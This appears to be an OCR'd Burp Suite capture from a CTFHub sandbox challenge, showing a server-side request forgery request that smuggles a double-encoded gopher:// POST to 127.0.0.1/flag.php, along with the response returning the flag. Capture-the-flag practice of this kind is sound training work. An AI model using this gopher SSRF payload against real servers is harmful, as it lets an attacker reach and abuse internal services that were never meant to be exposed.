 Send Cancel < ▼ > ▼ Target: http://challenge-60609cec60ef2443.sandbox.ctfhub.com:10080 ?
Request
Pretty Raw \n Actions
1 GET /?url=
gopher://127.0.0.1:80/_POST%2520/flag.php%2520HTTP/1.1%250d%250AHost:%252
0127.0.0.1:80%250d%250AContent-Type:%2520application/x-www-form-urlencode
d%250d%250AContent-Length:%252036%250d%250A%250d%250Akey=00f001523d0b9557
49ea5e3b0ca09b5f%250d%250a HTTP/1.1x
2 Host: challenge-60609cec60ef2443.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Sat, 22 May 2021 12:34:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 206
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Sat, 22 May 2021 12:34:11 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{15e00af4f56a785e7a339226}
INSPECTOR
https://blog.csdn.net/qq_49422880